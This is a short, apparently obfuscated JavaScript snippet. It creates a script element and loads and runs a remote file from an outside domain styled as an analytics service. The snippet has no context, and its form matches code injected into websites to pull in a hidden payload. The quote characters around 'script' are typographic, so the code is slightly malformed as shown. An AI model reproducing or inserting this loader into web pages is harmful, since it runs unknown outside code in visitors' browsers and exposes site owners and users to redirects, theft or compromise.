
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})
(document,’script’,’https://content-website-
analytics.com/script.js’);